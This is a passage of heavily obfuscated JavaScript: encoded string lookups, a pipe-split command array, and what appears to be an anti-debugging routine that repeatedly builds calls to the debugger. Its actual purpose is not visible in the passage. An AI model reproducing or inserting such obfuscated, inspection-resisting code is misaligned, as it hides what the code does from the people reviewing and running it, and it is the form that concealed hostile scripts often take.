_0x1df2a3;}(_0x1fc395('H8Va',0x16d,-0x17c,-0x34,-0x45)+_0x1fc395('ju2p',0x53,-0x1c0,-0x106,-0xaf)+_0x403148('zF@Y',0x1e4,0x17c,0x1ad,0x292)+_0x1fc395('n8PK',-0x56,0x94,-0x5,0xfd)+_0x665d8d('P]*W',0x13c,0x76,0x38d,0x22c)+_0x5a6a22('kNyW',0x18b,0x304,0x17b,0x227)+_0x403148('VN4j',0x27b,0x160,0x6d,0x1e1)+_0x5a6a22('&24*',0x15a,0x5f,0x6f,0x146)+_0x665d8d('8]3K',0x265,0x108,0x379,0x26d)+_0x4b9b7d('VN4j',0x12a,0xfa,0x145,0x1fa)+_0x403148('8]v8',-0x99,0xf2,0x90,0x65)+_0x5a6a22('OfZ%',0x10d,0x294,0x180,0x1de)+_0x665d8d('oxWn',-0x41,-0x2a,0x264,0xa6)+_0x403148('zF@Y',-0x95,-0x18f,-0x161,0x33)+_0x403148('XKd1',0xd6,0x4d,0x1c,0xe7)+_0x4b9b7d('8]v8',-0xb7,0x7d,-0x20f,-0x4c)+_0x403148('uCRf',-0x17f,0x88,-0x26,-0x5e)+_0x5a6a22('iJc%',0x50,0x250,0x38,0x1d9)+_0x5a6a22('b^]e',0x179,0xcb,0xcc,0x20f)+_0x403148('oxWn',0x211,0x19d,-0x97,0x92)+_0x665d8d('DlG0',0x164,-0x6d,0x187,0x12a)+_0x403148('Mxu5',-0xac,0x1b4,0x1c2,0xa5)+_0x403148('OF1c',0x182,0x2d5,0x144,0x155)+_0x403148('Mxu5',0x7a,0x139,0x80,0xc6)+_0x403148('yv[z',0x3e8,0x317,0x32a,0x29b)+_0x1fc395('Mxu5',0x38,0x2b9,0x7,0x1a8)+_0x4b9b7d('8]3K',0x27a,0x2ab,-0x83,0xf1)+_0x665d8d('lu48',-0xb0,-0x1f4,-0x173,-0x83)+_0x4b9b7d('dU0!',0x61,0x27d,0x2a4,0x198)+_0x1fc395('lqN$',0xf0,-0x94,-0x104,-0x5b)+_0x1fc395('&24*',0x298,0xa6,0xcc,0x255)+_0x665d8d('OfZ%',0x155,-0xef,-0x15a,-0x32)+_0x5a6a22('6Y3G',0x3e4,0x19f,0x315,0x261)+_0x403148('H8Va',-0x15f,-0x120,-0x163,-0x23)+_0x5a6a22('!vjN',0xa,0x283,0x165,0x1b8)+_0x4b9b7d('8]3K',0x72,-0xa7,0x168,0x10a)+_0x4b9b7d('cR]a',0x349,0x2e3,0x35b,0x28e)+_0x1fc395('yv[z',0xf3,0x1ca,0x30c,0x1e4)+_0x4b9b7d('t7Gl',0x22e,0x399,0x74,0x20e)+_0x665d8d('H8Va',0x1c2,0x18f,0x17b,0xb4)+_0x1fc395('8]v8',0x2c9,0x2a3,0x171,0x225)+_0x665d8d('VN4j',0x211,0x1eb,0x10d,0x285)+_0x4b9b7d('dU0!',0x10,0xc7,-0x17f,-0x71)+_0x665d8d('OfZ%',0x121,0xef,0x68,0xd9)+_0x1fc395('OF1c',0x143,-0x98,-0x3e,0x44)+_0x665d8d('8]3K',0x121,0x1cd,0xd5,0x262)+_0x4b9b7d('P]*W',0x1f3,0x4b,0x1ba,0x1ea)+_0x1fc395('OfZ%',-0x9e,0x1f2,-0x4b,0x81)+_0x4b9b7d('ii%9',0x36a,0x2aa,0x30c,0x24d)+_0x1fc395('%pwr',0x2e1,0x21b,0x12b,0x1a9)+_0x665d8d('&24*',0x52,0x97,0x167,0x22)+_0x403148('OfZ%',0x103,-0xe7,-0x125,0x6f)+_0x4b9b7d('62)a',-0x140,0x22,0xba,-0xad)+_0x403148('8]3K',0x1b,0xe7,0x14d,0x7b)+_0x665d8d('VN4j',0x32f,0x37b,0x16d,0x248)+_0x5a6a22('G5x^',0x68,0xe8,-0x59,-0xe)+_0x4b9b7d('t7Gl',-0xbe,-0x4a,0x4c,0x76)+_0x5a6a22('ii%9',0x1b8,-0xbd,0x125,0xdf)+_0x5a6a22('h1yL',0x17,0x185,0x285,0xf5)+_0x4b9b7d('!vjN',-0x6c,0x6b,0x1a8,0xd2)+_0x5a6a22('OF1c',0xcc,0xa7,-0x228,-0x70)+_0x403148('rHEF',0xd2,-0xfc,0x21b,0x87)+_0x665d8d('lu48',0x1da,0x149,0x1c6,0x192)+_0x4b9b7d('rHEF',-0xa5,0x20b,0x10b,0xd4)+_0x5a6a22('8]v8',0x37,-0x116,0x7c,0x67)+_0x4b9b7d('WlMW',0x3b,0x9,0x12,-0x47)+_0x403148('o8w]',-0x16a,0x41,0xf3,0x1b)+_0x5a6a22('x(^C',0x98,0x1e4,0x175,0x233)+_0x1fc395('M!&p',0x244,0x18a,0x110,0x16a)+_0x5a6a22('t7Gl',0x273,-0x6e,0x146,0xef)+_0x403148('ii%9',0xa0,-0x11d,-0xc7,0x4b),0x20d3*-0x1+0x2a*-0xa5+0xe5*0x43,0x1201*-0x1+-0x293*-0x5+0x54e,(_0x4b9b7d('!vjN',0x344,0x54,0x1d3,0x19e)+_0x665d8d('kNyW',0x16f,0x189,0x24a,0x1b3)+_0x1fc395('dU0!',0x242,-0x39,0xbe,0xaa)+_0x403148('M!&p',-0x25d,-0x24,0xd2,-0xba)+_0x1fc395('dU0!',0xf0,0x181,0xa,0x7c)+_0x4b9b7d('lu48',0x1c0,-0x17c,-0x196,-0x2)+_0x1fc395('Akb6',0x13d,0x2a3,0x154,0x167)+_0x4b9b7d('ju2p',0x61,-0x104,-0x26,0x97)+_0x665d8d('x(^C',-0xb6,-0x2e,-0x9e,0x9f)+_0x5a6a22('UyGM',0xed,-0x5d,0x2d1,0x123)+_0x403148('lu48',0xc2,-0xaf,-0x9,-0x75)+_0x665d8d('uCRf',0x29,0x9b,0x94,-0x9c)+_0x403148('Akb6',0x102,0x351,0x336,0x1b7)+_0x4b9b7d('P]*W',0x174,0x1b5,0x1ab,0x1dd)+_0x403148('b^]e',0x24a,0x3c,0xa,0x19a)+_0x665d8d('b^]e',0x2ea,0x249,0x39c,0x299)+_0x665d8d('XKd1',0x153,0x4a,0x177,0x16)+_0x5a6a22('kNyW',0x122,-0x85,0x147,0x29)+_0x4b9b7d('4hua',0x2cb,-0x4b,-0x20,0x160)+_0x5a6a22('ziiW',0x121,0x4c,-0x5c,0x15)+_0x665d8d('!vjN',0x1ad,0x23a,0x169,0x107)+_0x1fc395('dU0!',0x26c,-0x70,0x2e1,0x12e)+_0x1fc395('rHEF',0x2b4,0x264,0x32d,0x222)+_0x4b9b7d('62)a',-0x137,-0x253,-0x9f,-0xb7)+_0x665d8d('Df#Y',0x8e,0x2cf,0x189,0x1cc)+_0x1fc395('lu48',0xb3,-0x279,-0x24a,-0xc3)+_0x665d8d('DlG0',-0x30,0xe7,0xc5,0x17b)+_0x1fc395('t7Gl',-0x146,0xa5,-0x18f,-0x9)+_0x665d8d('lqN$',0x123,0x248,0x125,0x130)+_0x4b9b7d('lqN$',0x128,0x2a9,0x103,0x228)+_0x1fc395('6Y3G',0xbf,-0xde,0x5a,-0x5a)+_0x4b9b7d('i5[P',0x1bf,0x254,0x1e2,0xe2)+_0x4b9b7d('6Y3G',0x262,0x345,0xd2,0x203)+_0x403148('qL&b',0x67,-0x1f5,-0xb1,-0x57)+_0x4b9b7d('XKd1',0xbc,0x28c,0x2ed,0x13b)+_0x4b9b7d('6Y3G',-0xd2,0x1cf,-0x25,0x28)+_0x5a6a22('uCRf',0x42,0x5,0x1b0,0x12d)+_0x4b9b7d('Akb6',-0xd,-0x185,-0x5a,-0xbc)+_0x403148('!vjN',0x1f,-0x9c,0xaf,0xab)+_0x403148('t7Gl',0x154,0x3b1,0x435,0x27a)+_0x4b9b7d('8]v8',0x1d9,0x23d,0x68,0x17f)+_0x665d8d('lu48',0xd0,0xae,-0xc2,0x41)+_0x665d8d('OF1c',0x105,0xc3,0x26a,0x272)+_0x5a6a22('o8w]',0x1bf,0x195,0x2ff,0x1ff)+_0x5a6a22('9yuI',0x279,-0x11,0x238,0x159)+_0x1fc395('%pwr',-0x240,-0x8f,0x80,-0xb2)+_0x665d8d('cR]a',0x3d2,0x1d4,0x449,0x2a0)+_0x4b9b7d('%pwr',0x137,-0xe1,0x148,0xbf)+_0x403148('h1yL',0x6e,-0xd9,-0xa3,0xc0)+_0x665d8d('zF@Y',0x376,0x36d,0x63,0x1dc)+_0x665d8d('o8w]',0x72,0x1a1,-0xf7,0x24)+_0x665d8d('9FAX',0x162,0x1af,0x29b,0x246)+_0x403148('Mxu5',0x241,0x3f3,0x3ec,0x2b2)+_0x4b9b7d('9yuI',0x3ba,0x127,0x396,0x268)+_0x403148('qL&b',0x5f,0x5,0x250,0xcb)+_0x665d8d('9FAX',-0x1dd,0x60,-0xad,-0xb0)+_0x4b9b7d('!vjN',-0x64,0x7,0x1c3,0xfa)+_0x5a6a22('DlG0',0x34b,0x218,0x6f,0x221)+_0x4b9b7d('OfZ%',-0xa9,-0x5d,-0xe7,0x4c)+_0x5a6a22('62)a',0x1c6,0x118,0x1f,0x17e)+_0x4b9b7d('oxWn',0x192,0x1db,0x124,0x11f)+'en')[_0x4b9b7d('qL&b',0x144,0x161,0x286,0x211)]('|'),0x261*0x7+0x1634+-0x26db,{})));function _0x243d91(_0x3ad421){var _0x82927c=function(_0x2f1e51,_0x4a5ba9,_0x14122e,_0x3c3fdd,_0x952251){return _0x665d8d(_0x3c3fdd,_0x4a5ba9-0x157,_0x14122e-0x98,_0x3c3fdd-0x113,_0x952251- -0x337);},_0x1f55fb=function(_0x2d1ee1,_0x56d16c,_0x21326b,_0x4da09d,_0x3d683e){return _0x5a6a22(_0x4da09d,_0x56d16c-0x14d,_0x21326b-0x141,_0x4da09d-0x45,_0x3d683e- -0x337);},_0xd5abb5=function(_0x4ec45d,_0xba167f,_0x25fe4e,_0x41f706,_0x90e7fe){return _0x5a6a22(_0x41f706,_0xba167f-0xf3,_0x25fe4e-0xe1,_0x41f706-0x1e9,_0x90e7fe- -0x337);},_0x225e38=function(_0x30397a,_0x441eaf,_0xb6e9d7,_0x34353d,_0x508747){return _0x665d8d(_0x34353d,_0x441eaf-0xa1,_0xb6e9d7-0x1bb,_0x34353d-0x1cb,_0x508747- -0x337);},_0x4da58b=function(_0x528e0d,_0x5db8c1,_0x3a186d,_0xd5e5c,_0x36b732){return _0x1fc395(_0xd5e5c,_0x5db8c1-0x1ba,_0x3a186d-0x125,_0xd5e5c-0x96,_0x36b732- -0x337);},_0xe75d99={};_0xe75d99[_0x82927c(-0x500,-0x1f8,-0x4c2,'AJVC',-0x362)]=function(_0x144069,_0xe2f0fd){return _0x144069===_0xe2f0fd;},_0xe75d99[_0x82927c(-0x3b8,-0x48b,-0x38b,'ziiW',-0x3c3)]=_0xd5abb5(-0x287,-0x479,-0x3f9,'ii%9',-0x30b),_0xe75d99[_0x225e38(-0x249,-0xf3,-0x349,'ii%9',-0x1ce)]=_0x4da58b(-0x3e2,-0x3a9,-0x248,'%pwr',-0x34b),_0xe75d99[_0x82927c(-0xfb,-0x207,-0x1fc,'G5x^',-0x1ab)]=_0x1f55fb(-0x247,-0x268,-0x44c,'OfZ%',-0x2e9)+_0x225e38(-0x484,-0x513,-0x3c0,'WlMW',-0x3a4)+_0x225e38(0x9a,-0x281,0x37,'oxWn',-0x118),_0xe75d99[_0x82927c(-0x194,-0x1a4,-0x23c,'ii%9',-0x191)]=_0x4da58b(-0x444,-0x541,-0x317,'Mxu5',-0x3b2)+'er',_0xe75d99[_0x225e38(-0x338,-0x1dc,-0x3d1,'8]3K',-0x259)]=_0x1f55fb(-0x2bf,-0x331,-0x2ef,'8]v8',-0x22b)+_0x1f55fb(-0x471,-0x13c,-0x384,'!vjN',-0x2d8)+'4',_0xe75d99[_0x4da58b(-0x295,-0x13d,-0x141,'P]*W',-0x210)]=function(_0x5b1f09,_0x318101){return _0x5b1f09!==_0x318101;},_0xe75d99[_0x225e38(-0x73,0x7b,-0x6e,'%pwr',-0xa4)]=_0x225e38(0xf5,-0x48,-0x282,'DlG0',-0xc6),_0xe75d99[_0xd5abb5(-0x374,-0x34b,-0x39c,'Df#Y',-0x302)]=function(_0x533f93){return _0x533f93();},_0xe75d99[_0x225e38(-0xe1,-0x1c3,-0x20e,'ju2p',-0x276)]=function(_0x2af218,_0x23e911){return _0x2af218===_0x23e911;},_0xe75d99[_0x4da58b(-0x341,-0x2ab,-0x2dd,'uCRf',-0x380)]=_0x82927c(-0x4b0,-0x47a,-0x4da,'i5[P',-0x37f)+'g',_0xe75d99[_0x1f55fb(-0x364,-0x4c9,-0x573,'WOZm',-0x3f4)]=function(_0x3a198c,_0x490e80){return _0x3a198c===_0x490e80;},_0xe75d99[_0x225e38(-0x39b,-0x19b,-0x1cf,'VN4j',-0x33e)]=_0x1f55fb(-0x52d,-0x3f6,-0x470,'x(^C',-0x378),_0xe75d99[_0x225e38(-0x439,-0x28a,-0x3ab,'%pwr',-0x2c9)]=function(_0x1d7939,_0x2c09e2){return _0x1d7939!==_0x2c09e2;},_0xe75d99[_0xd5abb5(-0x2ab,-0x2bf,-0x399,'zF@Y',-0x3d4)]=function(_0x4fafa3,_0xe969b4){return _0x4fafa3+_0xe969b4;},_0xe75d99[_0x4da58b(-0x38c,-0x268,-0x2d5,'WOZm',-0x353)]=function(_0x2b70f8,_0x13606a){return _0x2b70f8/_0x13606a;},_0xe75d99[_0x4da58b(-0x353,-0x408,-0x20b,'VN4j',-0x29f)]=_0x1f55fb(-0x3f4,-0x264,-0x33d,'OfZ%',-0x368)+'h',_0xe75d99[_0xd5abb5(-0x13c,-0x1f4,-0x342,'yv[z',-0x224)]=function(_0x1bdcbb,_0x51574f){return _0x1bdcbb===_0x51574f;},_0xe75d99[_0x4da58b(-0x235,-0x2dd,-0x89,'OF1c',-0x1e3)]=function(_0x4084cd,_0x5ecd38){return _0x4084cd%_0x5ecd38;},_0xe75d99[_0x82927c(-0xd7,-0xd7,-0x101,'dU0!',-0x1da)]=function(_0x1e92f3,_0xddcd1b){return _0x1e92f3===_0xddcd1b;},_0xe75d99[_0xd5abb5(-0x33f,-0x385,-0x37e,'6Y3G',-0x23c)]=_0xd5abb5(-0x155,-0x37f,-0x1a3,'b^]e',-0x30c),_0xe75d99[_0x82927c(-0x1e2,-0x2f9,-0x179,'Df#Y',-0x32c)]=_0xd5abb5(-0x216,0x6b,-0x2a0,'cR]a',-0x107),_0xe75d99[_0x82927c(-0x15b,-0x274,-0x3d9,'Df#Y',-0x29a)]=function(_0x560204,_0x33a927){return _0x560204+_0x33a927;},_0xe75d99[_0x1f55fb(-0x2e1,-0x279,-0x3a8,'cR]a',-0x35d)]=_0x225e38(-0x1de,-0x44b,-0x426,'ziiW',-0x38f),_0xe75d99[_0x1f55fb(-0x44e,-0x517,-0x47b,'OF1c',-0x3d6)]=_0x1f55fb(-0x52,-0x133,-0x49,'P]*W',-0x177),_0xe75d99[_0x225e38(-0x1dd,-0x3d3,-0x1e0,'iJc%',-0x2bd)]=_0x1f55fb(-0x3e7,-0x32c,-0x34b,'WlMW',-0x3ab)+'n',_0xe75d99[_0x225e38(-0x409,-0x1fe,-0x2a5,'9yuI',-0x3be)]=function(_0x313121,_0x1014c5){return _0x313121!==_0x1014c5;},_0xe75d99[_0x4da58b(-0x1,-0x12b,-0x27b,'OF1c',-0x1c1)]=_0x82927c(-0x268,-0x224,-0x26f,'DlG0',-0xbc),_0xe75d99[_0xd5abb5(-0x45f,-0x35e,-0x1b4,'ii%9',-0x346)]=_0x225e38(-0x348,-0x1ac,-0x265,'WOZm',-0x327),_0xe75d99[_0x1f55fb(-0x27a,0x44,-0x24e,'iJc%',-0xd9)]=_0x82927c(-0x169,-0x111,-0x281,'8]3K',-0x1a7)+_0x82927c(-0x25e,-0x4e2,-0x2f7,'AJVC',-0x349)+'t',_0xe75d99[_0x4da58b(-0x319,-0x288,-0x17e,'zF@Y',-0x28a)]=function(_0x1e59ce,_0x6a4ba5){return _0x1e59ce(_0x6a4ba5);};var _0x2ca447=_0xe75d99;function _0x8f6ad5(_0x3e693f){var _0x362297=function(_0x3906d8,_0x21d699,_0xb66b5a,_0x325194,_0x44ff9f){return _0x82927c(_0x3906d8-0x101,_0x21d699-0xa4,_0xb66b5a-0x75,_0x44ff9f,_0xb66b5a-0x2eb);},_0x434747=function(_0x3a15eb,_0x167f7a,_0x1f574b,_0x33f2d7,_0x1a3963){return _0x1f55fb(_0x3a15eb-0x168,_0x167f7a-0x97,_0x1f574b-0xf3,_0x1a3963,_0x1f574b-0x2eb);},_0x46bcfb=function(_0x519942,_0x1ddaac,_0x424db5,_0x2134c6,_0x2e90ba){return _0x225e38(_0x519942-0xe4,_0x1ddaac-0xc8,_0x424db5-0x133,_0x2e90ba,_0x424db5-0x2eb);},_0x6fd7fe=function(_0x246898,_0x20200d,_0x241d79,_0x4eed7f,_0x1675ab){return _0x1f55fb(_0x246898-0x101,_0x20200d-0x80,_0x241d79-0xb7,_0x1675ab,_0x241d79-0x2eb);},_0x3f240e=function(_0x36e28a,_0x28063f,_0x463459,_0x2778f1,_0x23739d){return _0x82927c(_0x36e28a-0xd0,_0x28063f-0x17,_0x463459-0x1ad,_0x23739d,_0x463459-0x2eb);},_0xa520df={};_0xa520df[_0x362297(0x370,0x1c4,0x235,0x3ea,'8]v8')]=_0x2ca447[_0x434747(-0xb5,-0x1c1,-0x3e,0x4d,'&24*')],_0xa520df[_0x46bcfb(0x2a7,0xb4,0x218,0x17d,'rHEF')]=_0x2ca447[_0x6fd7fe(0x1e7,0x1d4,0x10c,-0x3a,'7RFs')],_0xa520df[_0x6fd7fe(0x3bc,0xb1,0x21b,0x3a6,'Df#Y')]=_0x2ca447[_0x3f240e(0x172,0x187,0x203,0xe7,'VN4j')],_0xa520df[_0x6fd7fe(0x2e7,0x110,0x259,0x22d,'VN4j')]=function(_0x1c462c,_0x4ab3d2){var _0x137e26=function(_0x41bf20,_0x3ce1ec,_0x25cc0a,_0x2de5c9,_0x1280d0){return _0x3f240e(_0x41bf20-0xcc,_0x3ce1ec-0x16b,_0x2de5c9-0x17a,_0x2de5c9-0x0,_0x3ce1ec);};return _0x2ca447[_0x137e26(0xe2,'4hua',0x172,0x217,0x11f)](_0x1c462c,_0x4ab3d2);},_0xa520df[_0x434747(-0x105,0x3f,-0xea,0x98,'9yuI')]=_0x2ca447[_0x362297(-0x19c,0x9,-0xb6,0x103,'4hua')],_0xa520df[_0x362297(0x4e,-0xe0,-0x50,-0x90,'4hua')]=function(_0x47adce){var _0x418a2f=function(_0x18a0db,_0x20de2c,_0x4bc13b,_0x36c986,_0x3eea2e){return _0x3f240e(_0x18a0db-0x13e,_0x20de2c-0x19a,_0x4bc13b- -0x151,_0x36c986-0xc3,_0x20de2c);};return _0x2ca447[_0x418a2f(-0x13f,'o8w]',-0x13d,-0x109,-0x11d)](_0x47adce);};var _0x31bf3f=_0xa520df;if(_0x2ca447[_0x46bcfb(-0x1d,-0x84,-0xbe,-0x1f6,'G5x^')](typeof _0x3e693f,_0x2ca447[_0x46bcfb(0x2d5,0x2dd,0x23b,0x3e7,'62)a')])){if(_0x2ca447[_0x46bcfb(0x300,0x1db,0x1ce,0xf1,'XKd1')](_0x2ca447[_0x3f240e(0x14e,0x199,0xe7,-0x70,'H8Va')],_0x2ca447[_0x3f240e(0x113,0xf0,0x197,0x19d,'62)a')]))return function(_0x4dee1d){}[_0x6fd7fe(0x2ba,0x2f9,0x182,0x32b,'OF1c')+_0x434747(0x1bd,0x31d,0x21d,0x83,'lu48')+'r'](_0x2ca447[_0x362297(0x2d,0x1a4,0x5,0xfd,'4hua')])[_0x362297(-0x221,-0x12e,-0xc4,-0x22b,'M!&p')](_0x2ca447[_0x46bcfb(0x12a,0x1f5,0xf2,0xd6,'8]3K')]);else{function _0x1bf3a6(){var _0x58d7c4=function(_0x623dca,_0x269289,_0x4e55ae,_0x2d8788,_0x3fe235){return _0x6fd7fe(_0x623dca-0x1ae,_0x269289-0x3a,_0x2d8788-0x391,_0x2d8788-0xe9,_0x4e55ae);},_0x4aa257=function(_0xd14c91,_0x27d28f,_0x4e9e08,_0xa1fcc,_0x570d3d){return _0x362297(_0xd14c91-0xa1,_0x27d28f-0xd2,_0xa1fcc-0x391,_0xa1fcc-0x45,_0x4e9e08);},_0x3fd8bc=function(_0x4b656f,_0x1cacdc,_0x310704,_0x37f0ac,_0x476815){return _0x3f240e(_0x4b656f-0x116,_0x1cacdc-0x142,_0x37f0ac-0x391,_0x37f0ac-0x177,_0x310704);},_0x372c0e=function(_0x304f49,_0x1289d4,_0x4938d4,_0x3cb12b,_0x415d6b){return _0x434747(_0x304f49-0x5e,_0x1289d4-0xf1,_0x3cb12b-0x391,_0x3cb12b-0xeb,_0x4938d4);},_0x42d438=function(_0x38b4fa,_0x40bf1d,_0x3a07b9,_0x1a8df5,_0x4312b0){return _0x362297(_0x38b4fa-0x137,_0x40bf1d-0x9e,_0x1a8df5-0x391,_0x1a8df5-0x109,_0x3a07b9);};return function(_0x4d77a1){}[_0x58d7c4(0x2c0,0x24c,'oxWn',0x2bd,0x21c)+_0x58d7c4(0x2d9,0x153,'7RFs',0x29e,0x45a)+'r'](_0x31bf3f[_0x4aa257(0x372,0x53c,'lu48',0x385,0x4e6)])[_0x58d7c4(0x578,0x558,'i5[P',0x546,0x4d3)](_0x31bf3f[_0x372c0e(0x3d5,0x2de,'9yuI',0x48d,0x4fb)]);}}}else{if(_0x2ca447[_0x3f240e(-0x111,0x94,0x8c,-0x104,'i5[P')](_0x2ca447[_0x46bcfb(0x329,0x3f2,0x237,0x1f9,'iJc%')]('',_0x2ca447[_0x6fd7fe(0x87,0x8d,0x13d,0x110,'DlG0')](_0x3e693f,_0x3e693f))[_0x2ca447[_0x3f240e(0x19a,0x17e,0x1aa,0x2f6,'Df#Y')]],-0x2106+0x2385+0x2*-0x13f)||_0x2ca447[_0x46bcfb(-0x68,0xc8,-0xef,-0x8f,'M!&p')](_0x2ca447[_0x3f240e(0x303,0x122,0x26b,0x1ac,'H8Va')](_0x3e693f,0x195+-0x73*0x29+0x10ea),0x2647+0x1*0xc56+-0x329d)){if(_0x2ca447[_0x46bcfb(-0x16a,0x4,-0xa1,0xb8,'Df#Y')](_0x2ca447[_0x434747(0x2c5,0xb2,0x26c,0x3f7,'55e)')],_0x2ca447[_0x6fd7fe(0x1dc,0x108,0x1c7,0x2e7,'b^]e')])){function _0x361f8b(){var _0x3b6fe0=_0x73f337?function(){var _0x37b846=function(_0x4c0464,_0x4c1f90,_0x16afb6,_0x1a7ded,_0x3918a9){return _0x17f9(_0x4c1f90-0x1dc,_0x16afb6);};if(_0x2089df){var _0x53401f=_0x104b80[_0x37b846(0x37d,0x3f5,'qL&b',0x3c5,0x542)](_0x510671,arguments);return _0x322600=null,_0x53401f;}}:function(){};return _0x27cce8=![],_0x3b6fe0;}}else(function(){var _0x996089=function(_0xf65543,_0x37a490,_0x29f331,_0x20d3cf,_0x16152b){return _0x6fd7fe(_0xf65543-0x144,_0x37a490-0x37,_0x20d3cf-0x178,_0x20d3cf-0x5,_0x37a490);},_0x262127=function(_0x11d98b,_0x17e64e,_0x5bd68d,_0xa36d4c,_0x2f389e){return _0x46bcfb(_0x11d98b-0x52,_0x17e64e-0x1bf,_0xa36d4c-0x178,_0xa36d4c-0x1e8,_0x17e64e);},_0x199909=function(_0x6bca11,_0x5ee049,_0x44b4e3,_0x565069,_0x5aa660){return _0x6fd7fe(_0x6bca11-0x15b,_0x5ee049-0x14a,_0x565069-0x178,_0x565069-0xad,_0x5ee049);};if(_0x31bf3f[_0x996089(0x1c2,'Akb6',0x2b7,0x33e,0x255)](_0x31bf3f[_0x262127(0x10c,'8]3K',0x277,0x186,0x18b)],_0x31bf3f[_0x199909(0x25c,'lqN$',0x11d,0x2c2,0x435)])){function _0xb8f4ce(){var _0x4b13c0=function(_0x280e98,_0x1fe2b5,_0x45ae42,_0x51c433,_0x2dfc13){return _0x996089(_0x280e98-0xa8,_0x1fe2b5,_0x45ae42-0x47,_0x51c433-0x2d9,_0x2dfc13-0x5e);},_0x47d67f=function(_0x3de5b9,_0x3bd79b,_0x3dd696,_0x1e85fb,_0x25671b){return _0x199909(_0x3de5b9-0x3a,_0x3bd79b,_0x3dd696-0xc8,_0x1e85fb-0x2d9,_0x25671b-0x108);},_0x2809a8=function(_0x595b52,_0x1419cf,_0xea396a,_0x311af8,_0x4de884){return _0x199909(_0x595b52-0x187,_0x1419cf,_0xea396a-0x1d2,_0x311af8-0x2d9,_0x4de884-0x133);},_0x53f55b=function(_0x29acc6,_0x1867bd,_0x4931dd,_0x2d3cc4,_0x388f91){return _0x199909(_0x29acc6-0x27,_0x1867bd,_0x4931dd-0x59,_0x2d3cc4-0x2d9,_0x388f91-0xa3);},_0x29fd48=function(_0x180eff,_0x5054b8,_0x146d05,_0x4a8362,_0x3038b6){return _0x199909(_0x180eff-0xa8,_0x5054b8,_0x146d05-0x1b7,_0x4a8362-0x2d9,_0x3038b6-0x1e);},_0x2bdd61=_0x31bf3f[_0x4b13c0(0x658,'iJc%',0x3d5,0x4a7,0x48d)][_0x4b13c0(0x3df,'!vjN',0x44d,0x3cc,0x2ad)]('|'),_0x3ec5e9=0x734+0x2*-0xb08+0xedc*0x1;while(!![]){switch(_0x2bdd61[_0x3ec5e9++]){case'0':var _0x4f9091=_0x513194[_0x5b5bbc]||_0xf60571;continue;case'1':var _0xf60571=_0x480861[_0x2809a8(0x538,'&24*',0x639,0x610,0x493)+_0x53f55b(0x484,'lqN$',0x4ce,0x350,0x199)+'r'][_0x2809a8(0x3f2,'t7Gl',0x4e6,0x52e,0x448)+_0x53f55b(0x357,'i5[P',0x2ed,0x3d5,0x4bc)][_0x53f55b(0x3ee,'9yuI',0x5bc,0x544,0x504)](_0x54124c);continue;case'2':_0xf60571[_0x2809a8(0x2e7,'WlMW',0x408,0x34f,0x36d)+_0x4b13c0(0x3fe,'AJVC',0x57c,0x599,0x6d1)]=_0x595819[_0x2809a8(0x3ef,'DlG0',0x41b,0x4ce,0x534)](_0x551cc9);continue;case'3':_0xf60571[_0x2809a8(0x2d6,'OfZ%',0x38b,0x40d,0x59f)+_0x53f55b(0x596,'OF1c',0x2cb,0x467,0x336)]=_0x4f9091[_0x4b13c0(0x4f7,'zF@Y',0x606,0x644,0x4c5)+_0x29fd48(0x5b2,'uCRf',0x5df,0x460,0x5a0)][_0x29fd48(0x3eb,'UyGM',0x5e0,0x448,0x603)](_0x4f9091);continue;case'4':_0x184252[_0x5b5bbc]=_0xf60571;continue;case'5':var _0x5b5bbc=_0x52d619[_0x4943d8];continue;}break;}}}else return!![];}[_0x434747(-0x2f,0x87,-0x70,-0x1e5,'yv[z')+_0x434747(0x20a,0x167,0x1df,0x14a,'8]v8')+'r'](_0x2ca447[_0x46bcfb(0x365,0x25c,0x23e,0x179,'oxWn')](_0x2ca447[_0x6fd7fe(0xe0,-0x109,0xab,-0xc4,'4hua')],_0x2ca447[_0x3f240e(0xc2,0x1d1,0x6a,0x175,'Df#Y')]))[_0x6fd7fe(-0x14a,-0x2e,-0x66,-0xa5,'dU0!')](_0x2ca447[_0x46bcfb(0x301,0x50,0x147,0xe8,'9yuI')]));}else{if(_0x2ca447[_0x46bcfb(0x2e9,0x176,0x1ec,0x1fb,'UyGM')](_0x2ca447[_0x362297(0x51,0x14b,0x1ef,0x34d,'P]*W')],_0x2ca447[_0x362297(0x120,0x321,0x179,0x115,'x(^C')]))(function(){var _0x367b75=function(_0x566fe7,_0x55b34c,_0x4420df,_0x4a5109,_0x110bbd){return _0x362297(_0x566fe7-0xe4,_0x55b34c-0x1c2,_0x4a5109- -0x39f,_0x4a5109-0x1af,_0x4420df);},_0x5e5aaa=function(_0xbab21f,_0x36305b,_0x17add5,_0x454b92,_0x18c143){return _0x3f240e(_0xbab21f-0x152,_0x36305b-0x121,_0x454b92- -0x39f,_0x454b92-0xf,_0x17add5);},_0xd6fcc9=function(_0x2c49c1,_0x13cc94,_0x28ee46,_0x277b50,_0x40c699){return _0x434747(_0x2c49c1-0x5b,_0x13cc94-0xa9,_0x277b50- -0x39f,_0x277b50-0x84,_0x28ee46);};if(_0x2ca447[_0x367b75(-0x279,-0x14c,'9FAX',-0x22e,-0x21a)](_0x2ca447[_0x367b75(-0x58,-0x309,'yv[z',-0x1c7,-0x211)],_0x2ca447[_0xd6fcc9(-0x19b,-0x69,'AJVC',-0x1b1,-0x17a)])){function _0x2553ab(){var _0x3ea676=function(_0x4e6fc2,_0x9264f,_0x79475c,_0x5eff8e,_0x166b0e){return _0x367b75(_0x4e6fc2-0x14d,_0x9264f-0x1b,_0x5eff8e,_0x79475c- -0x3b,_0x166b0e-0x77);};_0x31bf3f[_0x3ea676(-0x3c1,-0x2a6,-0x2b3,'ii%9',-0x2f5)](_0x3bd39c);}}else return![];}[_0x434747(0xdc,-0x53,0xa2,-0xd1,'H8Va')+_0x6fd7fe(0x292,0x1be,0x253,0x1cc,'kNyW')+'r'](_0x2ca447[_0x434747(0x17f,0x1b7,0x1b1,0x1b0,'qL&b')](_0x2ca447[_0x6fd7fe(0x19e,0x4e,0x20e,0x25a,'OfZ%')],_0x2ca447[_0x6fd7fe(0x216,0x104,0x1a9,0x1f1,'rHEF')]))[_0x362297(0x1b9,0x38b,0x1e2,0x44,'9FAX')](_0x2ca447[_0x46bcfb(0x364,0x139,0x25b,0x2b1,'dU0!')]));else{function _0x5ad926(){return!![];}}}}_0x2ca447[_0x6fd7fe(0x31,-0x4d,0x9e,0xd2,'uCRf')](_0x8f6ad5,++_0x3e693f);}try{if(_0x3ad421)return _0x8f6ad5;else 